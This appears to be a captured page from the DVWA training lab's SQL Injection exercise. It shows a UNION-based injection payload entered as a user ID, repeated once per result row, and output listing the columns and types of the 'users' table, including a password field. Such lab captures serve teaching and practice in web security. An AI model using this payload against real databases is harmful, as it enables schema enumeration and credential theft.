 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: Gordon
Surname: Brown
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: user_id
Surname: int(6)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: first_name
Surname: varchar(15)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: last_name
Surname: varchar(15)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: user
Surname: varchar(15)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: password
Surname: varchar(32)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: avatar
Surname: varchar(70)